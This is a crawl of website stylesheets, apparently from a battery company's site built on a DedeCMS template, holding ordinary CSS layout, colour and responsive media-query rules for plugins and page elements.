.plugin_1348492038907243 {
	margin-top: 15px;
	display: inline-block;
	padding-right: 20px;
	border-right: 2px solid #cccccc;
}
.plugin_1617150079185987 img {
	max-width: 100%;
}
.plugin_1617150079185987 {
	color: #999999;
	line-height: 1.8;
}
.plugin_1617150079185987 p {
	margin: 0;
}
.plugin_1617150079185987 a {
	color: #999999;
}
@media screen and (max-width:767px) {
.plugin_1617150079185987 {
	font-size: 12px;
}
}
@media screen and (max-width:479px) {
.plugin_1617150079185987 {
	text-align: center;
}
.plugin_1617150079185987 span {
	display: none;
}
.plugin_1617150079185987 a {
	display: block;
}
.plugin_1617150079185987 br {
	display: none;
}
}
.plugin_4391121630548391 img {
	max-width: 100%;
}
.plugin_4391121630548391 {
	float: left;
}
.plugin_5268696154993224 img {
	max-width: 100%;
}
.plugin_5268696154993224 {
	float: left;
	margin-left: 10px;
}
.plugin_2749327215478414 {
	font-family: simsun;
	font-size: 12px;
	color: #999999;
}
.plugin_2749327215478414 img {
	max-width: 100%;
}
.plugin_5865190963823707 .menu {
	line-height: 1;
	display: inline-block;
	font-family: simsun;
}
.plugin_5865190963823707 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_5865190963823707 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_5865190963823707 .menu .mli:last-child:before {
	width: 0;
}
.plugin_5865190963823707 .mod-first {
	padding-right: 10px;
	padding-left: 10px;
	font-size: 12px;
	color: #999999;
}
.plugin_5865190963823707 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_5865190963823707 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_5865190963823707 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_5865190963823707 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_5865190963823707 .subMenu li a:hover {
	background-color: #333;
}
.plugin_5865190963823707 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_5865190963823707 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_5865190963823707 {
	text-align: right;
	line-height: 1;
	margin-top: 7px;
}
.plugin_2227577326864638 img {
	max-width: 100%;
}
.plugin_2227577326864638 {
	display: inline-block;
}
.plugin_3916299185335338 {
	font-size: 16px;
	color: #333333;
	line-height: 1;
}
.plugin_3916299185335338 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_3485784251158887 {
	font-size: 26px;
	font-family: Impact, Charcoal, sans-serif;
	color: #3eadf2;
	line-height: 1;
	margin-top: 6px;
}
.plugin_3485784251158887 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_8385697814696768 .menu {
}
.plugin_8385697814696768 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_8385697814696768 .mod-first {
	padding-right: 34px;
	padding-left: 34px;
	font-size: 15px;
	text-align: center;
	line-height: 40px;
	height: 40px;
	color: #ffffff;
	display: block;
}
.plugin_8385697814696768 .mod-first-en {
	display: block;
	font-size: 12px;
}
.plugin_8385697814696768 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_8385697814696768 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_8385697814696768 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_8385697814696768 .subMenu li a:hover {
	background-color: #333;
}
.plugin_8385697814696768 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_8385697814696768 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_8385697814696768 {
}
.plugin_8385697814696768 .mod-first:hover {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
.plugin_8385697814696768 .mod-first-en.active {
}
.plugin_8385697814696768 .mod-first.active {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
@media screen and (max-width:1199px) {
.plugin_8385697814696768 .mod-first {
	padding-right: 23px;
	padding-left: 23px;
}
}
@media screen and (max-width:960px) {
.plugin_8385697814696768 .mod-first {
	padding-right: 11px;
	padding-left: 11px;
	font-size: 14px;
}
.plugin_8385697814696768 {
}
}
.plugin_2054313154262787 img {
	max-width: 100%;
}
.plugin_2054313154262787 {
	text-align: center;
}
.plugin_5860717952992973 img {
	max-width: 100%;
}
.plugin_5860717952992973 .mod-wr1 {
	display: block;
	background-color: #0689db;
	padding-left: 15px;
	font-size: 18px;
	color: #ffffff;
	padding-top: 12px;
	padding-bottom: 12px;
	undefined: undefined;
}
.plugin_5860717952992973 .mod-wr2 {
	display: block;
	padding-top: 12px;
	padding-right: 0;
	padding-bottom: 12px;
	padding-left: 25px;
	border-bottom: 1px solid #ddd;
	border-right: 1px solid #ddd;
	border-left: 1px solid #ddd;
	position: relative;
}
.plugin_5860717952992973 .mod-wr2:before {
	content: "";
	display: block;
	width: 8px;
	height: 8px;
	border-top: 2px solid #a8a8a8;
	border-right: 2px solid #a8a8a8;
	position: absolute;
	right: 20px;
	top: 18px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	z-index: 1;
}
.plugin_5860717952992973 .mod-wr3 {
	display: none;
	padding-top: 6px;
	padding-right: 0;
	padding-bottom: 6px;
	padding-left: 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_5860717952992973 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_5860717952992973 .mb-label {
	display: none;
	height: 40px;
	line-height: 40px;
	background: #0084e9;
	font-size: 18px;
	border-radius: 4px;
	color: #fff;
	text-indent: 20px;
	cursor: pointer;
	position: relative;
}
.plugin_5860717952992973 .mb-label:before {
	position: absolute;
	content: " ";
	display: inline-block;
	top: 17px;
	right: 15px;
	border-right: 6px solid transparent;
	border-left: 6px solid transparent;
	border-top: 6px solid #fff;
}
.plugin_5860717952992973 .mb-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 20px;
}
.plugin_5860717952992973 .mb-wr2 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 40px;
}
.plugin_5860717952992973 .mb-wr3 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 60px;
}
.plugin_5860717952992973 .mb-wr4 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 80px;
}
.plugin_5860717952992973 .mod-wr2:hover {
	color: #0084e9;
	background-color: #f8f8f8;
}
.plugin_5860717952992973 .mod-wr2.active {
	color: #0084e9;
	background-color: #f8f8f8;
}
@media screen and (max-width:767px) {
.plugin_5860717952992973 .mb-label {
	display: block;
}
}
.plugin_1916366343337263 {
	font-size: 18px;
	color: #ffffff;
	undefined: undefined;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-left: 25px;
	background-color: #0689db;
}
.plugin_1916366343337263 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_4805777465315502 img {
	max-width: 100%;
}
.plugin_4805777465315502 {
	margin-top: 10px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
}
.plugin_1038320466346568 img {
	max-width: 100%;
}
.plugin_1038320466346568 {
	padding-left: 10px;
	padding-right: 10px;
	margin-bottom: 20px;
	line-height: 1.8;
}
.plugin_2179340387878448 img {
	max-width: 100%;
}
.plugin_2179340387878448 .mod-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background-color: #eee;
	padding-left: 10px;
	font-size: 18px;
}
.plugin_2179340387878448 .mod-wr2 {
	display: block;
	padding: 10px 0 10px 25px;
	border-bottom: 1px solid #ddd;
}
.plugin_2179340387878448 .mod-wr3 {
	display: block;
	padding: 6px 0 6px 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_2179340387878448 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_2179340387878448 .mb-label {
	display: none;
	height: 40px;
	line-height: 40px;
	background: #eee;
	text-indent: 20px;
	cursor: pointer;
}
.plugin_2179340387878448 .mb-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 20px;
}
.plugin_2179340387878448 .mb-wr2 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 40px;
}
.plugin_2179340387878448 .mb-wr3 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 60px;
}
.plugin_2179340387878448 .mb-wr4 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 80px;
}
.plugin_2179340387878448 {
	font-size: 16px;
	line-height: 36px;
	display: inline-block;
}
@media screen and (max-width:960px) {
.plugin_2179340387878448 .mb-label {
	display: block;
}
}
.plugin_6031431245584753 {
	line-height: 36px;
	float: right;
	padding-left: 18px;
	background-image: url(../images/201604211461221498499376.png);
	background-repeat: no-repeat;
	background-position: left center;
	color: #999999;
}
.plugin_6031431245584753 a {
	color: #999;
}
@media screen and (max-width:479px) {
.plugin_6031431245584753 {
	display: none;
}
}
.plugin_6206181363741914 {
	margin-right: 20px;
	margin-bottom: 20px;
	margin-left: 20px;
	margin-top: 20px;
	font-size: 18px;
	text-align: center;
}
.plugin_6272775264835690 img {
	max-width: 100%;
}
.plugin_6272775264835690 {
	margin-right: 20px;
	margin-bottom: 30px;
	margin-left: 20px;
	line-height: 1.8;
}
.plugin_3936256954735616 .menu {
	display: inline-block;
}
.plugin_3936256954735616 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_3936256954735616 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_3936256954735616 .menu .mli:last-child:before {
	width: 0;
}
.plugin_3936256954735616 .mod-first {
	display: block;
	padding-right: 15px;
	padding-left: 15px;
	text-align: center;
}
.plugin_3936256954735616 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_3936256954735616 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_3936256954735616 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_3936256954735616 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_3936256954735616 .subMenu li a:hover {
	background-color: #333;
}
.plugin_3936256954735616 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_3936256954735616 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_3936256954735616 {
	text-align: center;
	line-height: 1;
}
@media screen and (max-width:767px) {
.plugin_3936256954735616 {
	line-height: 1.6;
	display: none;
}
}
.plugin_1826408216573643 img {
	max-width: 100%;
}
.plugin_1826408216573643 {
	margin-top: 15px;
	display: inline-block;
	padding-right: 20px;
	border-right: 2px solid #cccccc;
}
.plugin_6878164583013284 img {
	max-width: 100%;
}
.plugin_6878164583013284 {
	color: #999999;
	line-height: 1.8;
}
.plugin_6878164583013284 p {
	margin: 0;
}
.plugin_6878164583013284 a {
	color: #999999;
}
@media screen and (max-width:767px) {
.plugin_6878164583013284 {
	font-size: 12px;
}
}
@media screen and (max-width:479px) {
.plugin_6878164583013284 {
	text-align: center;
}
.plugin_6878164583013284 span {
	display: none;
}
.plugin_6878164583013284 a {
	display: block;
}
.plugin_6878164583013284 br {
	display: none;
}
}
.plugin_1274372885716761 img {
	max-width: 100%;
}
.plugin_1274372885716761 {
	float: left;
}
.plugin_2453133881051712 img {
	max-width: 100%;
}
.plugin_2453133881051712 {
	float: left;
	margin-left: 10px;
}


--- FILE ---
content_type: text/css
request_url: http://jnbattery.com/skin/css/el-style.css
body_size: 5410
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */
#el_6513352613565016 {
	background-color: #f8f8f8;
	line-height: 30px;
	border-bottom: 1px solid #dddddd;
}
@media screen and (max-width:767px) {
#el_6513352613565016 {
	display: none;
}
}
#el_6789506665001319 {
}
#el_6742193440783257 {
	padding-top: 15px;
	padding-bottom: 15px;
}
.col-sm-4{ margin-top: 18px;}
@media screen and (max-width:767px) {
#el_6742193440783257 {
	padding-top: 15px;
	padding-bottom: 15px;
}
}
#el_8980350940685013 {
	line-height: 1;
}
#el_8161314318643756 {
	text-align: right;
}
@media screen and (max-width:767px) {
#el_8161314318643756 {
	display: none;
}
}
#el_6948540752267227 {
	background-image: url(../images/201604191461041164656571.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left: 60px;
	float: right;
	height: 52px;
}
#el_7742742140557153 {
	text-align: left;
}
#el_5156429983458973 {
	background-color: #0689db;
}
@media screen and (max-width:767px) {
#el_5156429983458973 {
	display: none;
}
}
#el_2290500918346184 {
	background-color: #ffffff;
}
#el_7002126261276843 {
	padding-top: 15px;
	padding-bottom: 15px;
}
#el_2641313051817364 {
	line-height: 36px;
}
#el_8588176111422649 {
	text-align: right;
	line-height: 1;
}
@media screen and (max-width:767px) {
#el_8588176111422649 {
	margin-top: 20px;
	text-align: center;
}
}
#el_1758545532623316 {
	background-color: #f5f5f5;
}
@media screen and (max-width:767px) {
#el_8138560371764301 {
}
}
#el_7182277356383032 {
	padding-top: 50px;
	padding-bottom: 50px;
}
@media screen and (max-width:767px) {
#el_7182277356383032 {
	padding-top: 20px;
	padding-bottom: 20px;
}
}
#el_3402158079523861 {
	margin-right: 30px;
}
@media screen and (max-width:767px) {
#el_3402158079523861 {
	margin-right: 0px;
}
}
@media screen and (max-width:767px) {
#el_3254291423296121 {
	margin-top: 20px;
}
}
#el_4496460810677915 {
	background-color: #ffffff;
	border-top: 2px solid #3eadf2;
}
#el_3593110524362532 {
	padding-right: 30px;
	padding-bottom: 30px;
	padding-left: 30px;
	padding-top: 30px;
	text-align: center;
}
@media screen and (max-width:767px) {
#el_3593110524362532 {
	padding-top: 20px;
	padding-right: 20px;
	padding-bottom: 20px;
	padding-left: 20px;
}
}
@media screen and (max-width:767px) {
#el_8981637518521356 {
	display: none;
}
}
#el_3943806865307573 {
	padding-top: 50px;
	padding-bottom: 50px;
}
@media screen and (max-width:960px) {
#el_3943806865307573 {
	padding-top: 30px;
	padding-bottom: 60px;
}
}
@media screen and (max-width:767px) {
#el_3943806865307573 {
	padding-top: 20px;
	padding-bottom: 20px;
}
}
#el_7059292388293167 {
	background-image: url(../images/201604191461059463482408.jpg);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding-bottom: 40px;
}
#el_2489175951095710 {
	text-align: center;
}
#el_1532200710015085 {
	border-bottom: 1px dashed #d4d4d4;
	padding-bottom: 30px;
	margin-top: 30px;
}
@media screen and (max-width:767px) {
#el_1532200710015085 {
	padding-bottom: 0px;
	margin-top: 0px;
}
}
#el_3116184586651817 {
	padding-top: 20px;
}
@media screen and (max-width:960px) {
#el_3116184586651817 {
	padding-top: 0px;
}
}
@media screen and (max-width:767px) {
#el_3116184586651817 {
	padding-top: 10px;
}
}
#el_6513261078314898 {
	padding-bottom: 30px;
	border-bottom: 1px dashed #d4d4d4;
	padding-top: 40px;
}
@media screen and (max-width:767px) {
#el_6513261078314898 {
	padding-top: 0px;
	padding-bottom: 0px;
}
}
#el_6499883886971265 {
	padding-top: 20px;
}
@media screen and (max-width:960px) {
#el_6499883886971265 {
}
}
#el_2387713567538425 {
	padding-bottom: 40px;
	border-bottom: 1px dashed #d4d4d4;
	padding-top: 40px;
}
@media screen and (max-width:767px) {
#el_2387713567538425 {
	padding-top: 10px;
	padding-bottom: 0px;
}
}
#el_1637197550648524 {
	padding-top: 20px;
}
#el_3689152488091506 {
	padding-top: 40px;
}
@media screen and (max-width:767px) {
#el_3689152488091506 {
	padding-top: 0px;
}
}
#el_7413346637103846 {
	padding-top: 20px;
}
@media screen and (max-width:767px) {
#el_7413346637103846 {
	padding-top: 10px;
}
}
#el_8555446029777584 {
	margin-top: 60px;
}
@media screen and (max-width:767px) {
#el_8555446029777584 {
	margin-top: 20px;
}
}
#el_2280577426404581 {
	background-image: url(../images/201604201461123051818635.jpg);
}
@media screen and (max-width:767px) {
#el_2280577426404581 {
}
}
#el_6470375780653054 {
	padding-top: 36px;
	padding-bottom: 60px;
}
@media screen and (max-width:767px) {
#el_6470375780653054 {
	padding-top: 20px;
	padding-bottom: 20px;
}
}
#el_5954702067214541 {
}
#el_8440892124538822 {
	margin-top: 40px;
}
@media screen and (max-width:960px) {
#el_8440892124538822 {
}
}
@media screen and (max-width:767px) {
#el_8440892124538822 {
	margin-top: 20px;
}
}
@media screen and (max-width:767px) {
#el_4848640321256236 {
}
}
#el_8707681675273411 {
	margin-left: 40px;
}
@media screen and (max-width:767px) {
#el_8707681675273411 {
	margin-left: 0px;
	margin-top: 10px;
}
}
#el_5291216978728749 {
	padding-top: 36px;
	padding-bottom: 60px;
}
@media screen and (max-width:767px) {
#el_5291216978728749 {
	padding-top: 20px;
	padding-bottom: 20px;
}
}
#el_7237852519105991 {
	margin-right: 30px;
}
@media screen and (max-width:767px) {
#el_7237852519105991 {
	margin-right: 0px;
}
}
@media screen and (max-width:767px) {
#el_2984105681736935 {
	margin-top: 20px;
}
}
#el_8519148831815913 {
	margin-top: 36px;
}
@media screen and (max-width:767px) {
#el_8519148831815913 {
	margin-top: 20px;
}
}
@media screen and (max-width:767px) {
#el_7946754166286773 {
}
}
#el_6704448114308228 {
	background-image: url(../images/201604201461136316534849.jpg);
	min-height: 200px;
}
@media screen and (max-width:767px) {
#el_6704448114308228 {
	display: none;
}
}
@media screen and (max-width:479px) {
#el_4652454557492274 {
	padding-top: 10px;
	padding-bottom: 10px;
}
}
@media screen and (max-width:767px) {
#el_3432355552878887 {
}
}
@media screen and (max-width:767px) {
#el_1326764782072405 {
}
}
@media screen and (max-width:479px) {
#el_1326764782072405 {
}
}
#el_4866597346634209 {
	padding-top: 46px;
}
@media screen and (max-width:479px) {
#el_4866597346634209 {
	padding-top: 10px;
}
}
#el_1385461577814735 {
	padding-top: 36px;
	padding-bottom: 60px;
}
@media screen and (max-width:767px) {
#el_1385461577814735 {
	padding-top: 20px;
	padding-bottom: 20px;
}
}
#el_8783236066827957 {
	margin-right: 20px;
}
@media screen and (max-width:767px) {
#el_8783236066827957 {
	margin-right: 0px;
}
}
#el_5060325930883495 {
	margin-left: 10px;
	margin-right: 10px;
}
@media screen and (max-width:767px) {
#el_5060325930883495 {
	margin-right: 0px;
	margin-left: 0px;
	margin-top: 15px;
}
}
#el_6640878044798987 {
	margin-left: 20px;
}
@media screen and (max-width:767px) {
#el_6640878044798987 {
	margin-left: 0px;
	margin-top: 15px;
	display: none;
}
}
#el_8049592979991351 {
	margin-top: 36px;
}
@media screen and (max-width:767px) {
#el_8049592979991351 {
	display: none;
}
}
#el_5705821255063035 {
	background-color: #f8f8f8;
	border-top: 2px solid #dedede;
}
@media screen and (max-width:767px) {
#el_5705821255063035 {
	padding-bottom: 50px;
}
}
#el_8107577340335166 {
	padding-top: 30px;
	padding-bottom: 50px;
}
@media screen and (max-width:767px) {
#el_8107577340335166 {
	padding-top: 20px;
	padding-bottom: 20px;
}
}
#el_2562420035546092 {
}
#el_3518541912025455 {
	margin-top: 30px;
}
@media screen and (max-width:767px) {
#el_3518541912025455 {
	margin-top: 0px;
}
}
#el_7028267421891571 {
	text-align: center;
}
@media screen and (max-width:767px) {
#el_7028267421891571 {
	display: none;
}
}
#el_5365500973512904 {
	padding-top: 15px;
}
@media screen and (max-width:767px) {
#el_5365500973512904 {
	display: none;
}
}
#el_6863729322015648 {
	background-color: #f8f8f8;
	line-height: 30px;
	border-bottom: 1px solid #dddddd;
}
@media screen and (max-width:767px) {
#el_6863729322015648 {
	display: none;
}
}
#el_4973200217713383 {
}
#el_6706310413117760 {
	padding-top: 30px;
	padding-bottom: 30px;
}
@media screen and (max-width:767px) {
#el_6706310413117760 {
	padding-top: 15px;
	padding-bottom: 15px;
}
}
#el_4672558214783152 {
	line-height: 1;
}
#el_8547299164328154 {
	text-align: right;
}
@media screen and (max-width:767px) {
#el_8547299164328154 {
	display: none;
}
}
#el_5196580775254559 {
	background-image: url(../images/201604191461041164656571.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left: 60px;
	float: right;
	height: 52px;
}
#el_4473181110146475 {
	text-align: left;
}
#el_5389840062335464 {
	background-color: #0689db;
}
@media screen and (max-width:767px) {
#el_5389840062335464 {
	display: none;
}
}
#el_3974672777776829 {
	background-color: #3dadf3;
}
#el_8439151065227512 {
	padding-top: 40px;
	padding-bottom: 60px;
}
@media screen and (max-width:960px) {
#el_8439151065227512 {
	padding-top: 20px;
	padding-bottom: 20px;
}
}
#el_8082432165933427 {
	margin-right: 30px;
}
@media screen and (max-width:960px) {
#el_8082432165933427 {
	margin-right: 20px;
}
}
@media screen and (max-width:767px) {
#el_8082432165933427 {
	margin-right: 0px;
}
}
#el_5499118566276553 {
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
	border-top: 1px solid #dddddd;
	margin-top: 34px;
}
@media screen and (max-width:960px) {
#el_5499118566276553 {
}
}
@media screen and (max-width:767px) {
#el_5499118566276553 {
	display: none;
}
}
#el_2764782457471358 {
}
@media screen and (max-width:960px) {
#el_2764782457471358 {
}
}
@media screen and (max-width:767px) {
#el_2764782457471358 {
	margin-top: 10px;
}
}
#el_5126698452205120 {
	border-top: 2px solid #0689db;
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
}
#el_6243531662703480 {
	background-color: #f8f8f8;
	border-top: 2px solid #dedede;
}
@media screen and (max-width:767px) {
#el_6243531662703480 {
	padding-bottom: 50px;
}
}
#el_2914223815975477 {
	padding-top: 30px;
	padding-bottom: 50px;
}
@media screen and (max-width:767px) {
#el_2914223815975477 {
	padding-top: 20px;
	padding-bottom: 20px;
}
}
#el_2926670158427921 {
}
#el_8064624470682205 {
	margin-top: 30px;
}
@media screen and (max-width:767px) {
#el_8064624470682205 {
	margin-top: 0px;
}
}
#el_6095814281158709 {
	text-align: center;
}
@media screen and (max-width:767px) {
#el_6095814281158709 {
	display: none;
}
}
#el_3440439059232659 {
	padding-top: 15px;
}
@media screen and (max-width:767px) {
#el_3440439059232659 {
	display: none;
}
}
#el_1566370458914265 {
	background-color: #f8f8f8;
	line-height: 30px;
	border-bottom: 1px solid #dddddd;
}
@media screen and (max-width:767px) {
#el_1566370458914265 {
	display: none;
}
}
#el_8535738110654480 {
}
#el_5829776751978310 {
	padding-top: 30px;
	padding-bottom: 30px;
}
@media screen and (max-width:767px) {
#el_5829776751978310 {
	padding-top: 15px;
	padding-bottom: 15px;
}
}
#el_7958829089912083 {
	line-height: 1;
}
#el_5613548961534691 {
	text-align: right;
}
@media screen and (max-width:767px) {
#el_5613548961534691 {
	display: none;
}
}
#el_2620588141973715 {
	background-image: url(../images/201604191461041164656571.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left: 60px;
	float: right;
	height: 52px;
}
#el_7268296036154389 {
	text-align: left;
}
#el_3914738361795292 {
	background-color: #0689db;
}
@media screen and (max-width:767px) {
#el_3914738361795292 {
	display: none;
}
}
#el_2323113577845186 {
	background-color: #3dadf3;
}
#el_2720430539937260 {
	padding-top: 40px;
	padding-bottom: 60px;
}
@media screen and (max-width:960px) {
#el_2720430539937260 {
	padding-top: 20px;
	padding-bottom: 20px;
}
}
#el_2698799172012052 {
}
#el_6703463347817736 {
	margin-right: 30px;
}
@media screen and (max-width:960px) {
#el_6703463347817736 {
	margin-right: 20px;
}
}
@media screen and (max-width:767px) {
#el_6703463347817736 {
	margin-right: 0px;
}
}
#el_5805425564628206 {
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
	border-top: 1px solid #dddddd;
	margin-top: 34px;
}
@media screen and (max-width:960px) {
#el_5805425564628206 {
}
}
@media screen and (max-width:767px) {
#el_5805425564628206 {
	display: none;
}
}
#el_4084217141527477 {
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
}
@media screen and (max-width:960px) {
#el_4084217141527477 {
}
}
@media screen and (max-width:767px) {
#el_4084217141527477 {
	margin-top: 10px;
}
}
#el_1254508317005649 {
}
#el_1884462441848201 {
	border-top: 2px solid #0689db;
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
}
#el_1152261275188108 {
	background-color: #f8f8f8;
	border-top: 2px solid #dedede;
}
@media screen and (max-width:767px) {
#el_1152261275188108 {
	padding-bottom: 50px;
}
}
#el_2096833718321859 {
	padding-top: 30px;
	padding-bottom: 50px;
}
@media screen and (max-width:767px) {
#el_2096833718321859 {
	padding-top: 20px;
	padding-bottom: 20px;
}
}
#el_7109893278527300 {
}
#el_6101236461168064 {
	margin-top: 30px;
}
@media screen and (max-width:767px) {
#el_6101236461168064 {
	margin-top: 0px;
}
}
#el_1032884719277905 {
	text-align: center;
}
@media screen and (max-width:767px) {
#el_1032884719277905 {
	display: none;
}
}
#el_1318363717473098 {
	padding-top: 15px;
}
@media screen and (max-width:767px) {
#el_1318363717473098 {
	display: none;
}
}
#el_3525417618691424 {
	background-color: #f8f8f8;
	line-height: 30px;
	border-bottom: 1px solid #dddddd;
}
@media screen and (max-width:767px) {
#el_3525417618691424 {
	display: none;
}
}
#el_4712718140912853 {
}
#el_8634544032506589 {
	padding-top: 30px;
	padding-bottom: 30px;
}
@media screen and (max-width:767px) {
#el_8634544032506589 {
	padding-top: 15px;
	padding-bottom: 15px;
}
}
#el_2959134719566805 {
	line-height: 1;
}
#el_4883655652974604 {
	text-align: right;
}
@media screen and (max-width:767px) {
#el_4883655652974604 {
	display: none;
}
}
#el_7510598664726484 {
	background-image: url(../images/201604191461041164656571.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left: 60px;
	float: right;
	height: 52px;
}
#el_7454892684502765 {
	text-align: left;
}
#el_2422593986966898 {
	background-color: #0689db;
}
@media screen and (max-width:767px) {
#el_2422593986966898 {
	display: none;
}
}
#el_6329530725518093 {
	background-color: #3dadf3;
}
#el_7022648031065716 {
	padding-top: 40px;
	padding-bottom: 60px;
}
@media screen and (max-width:767px) {
#el_7022648031065716 {
	padding-top: 20px;
	padding-bottom: 20px;
}
}
#el_1219893047328547 {
	margin-right: 30px;
}
@media screen and (max-width:960px) {
#el_1219893047328547 {
	margin-right: 20px;
}
}
@media screen and (max-width:767px) {
#el_1219893047328547 {
	margin-right: 0px;
}
}
#el_5299616448324547 {
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
	border-top: 1px solid #dddddd;
	margin-top: 34px;
}
@media screen and (max-width:960px) {
#el_5299616448324547 {
	display: none;
}
}
#el_7296707983396256 {
}
@media screen and (max-width:767px) {
#el_7296707983396256 {
	margin-top: 10px;
}
}
#el_5826805137221427 {
}
#el_8577755356893039 {
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
	border-top: 2px solid #0689db;
}
@media screen and (max-width:479px) {
#el_5993871187773231 {
}
}
#el_6872152757757438 {
	background-color: #f8f8f8;
	border-top: 2px solid #dedede;
}
@media screen and (max-width:767px) {
#el_6872152757757438 {
	padding-bottom: 50px;
}
}
#el_3319897128125664 {
	padding-top: 30px;
	padding-bottom: 50px;
}
@media screen and (max-width:767px) {
#el_3319897128125664 {
	padding-top: 20px;
	padding-bottom: 20px;
}
}
#el_1790108747038998 {
}
#el_8180335667708812 {
	margin-top: 30px;
}
@media screen and (max-width:767px) {
#el_8180335667708812 {
	margin-top: 0px;
}
}
#el_8214455237165607 {
	text-align: center;
}
@media screen and (max-width:767px) {
#el_8214455237165607 {
	display: none;
}
}
#el_4073196571325762 {
	padding-top: 15px;
}
@media screen and (max-width:767px) {
#el_4073196571325762 {
	display: none;
}
}
#el_1501856181966909 {
	background-color: #f8f8f8;
	line-height: 30px;
	border-bottom: 1px solid #dddddd;
}
@media screen and (max-width:767px) {
#el_1501856181966909 {
	display: none;
}
}
#el_7383104772335995 {
}
#el_3552477844827782 {
	padding-top: 30px;
	padding-bottom: 30px;
}
@media screen and (max-width:767px) {
#el_3552477844827782 {
	padding-top: 15px;
	padding-bottom: 15px;
}
}
#el_2448489068052924 {
	line-height: 1;
}
#el_8699372566023581 {
	text-align: right;
}
@media screen and (max-width:767px) {
#el_8699372566023581 {
	display: none;
}
}
#el_8757557746115972 {
	background-image: url(../images/201604191461041164656571.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left: 60px;
	float: right;
	height: 52px;
}
#el_8468183482976129 {
	text-align: left;
}
#el_3516818469896890 {
	background-color: #0689db;
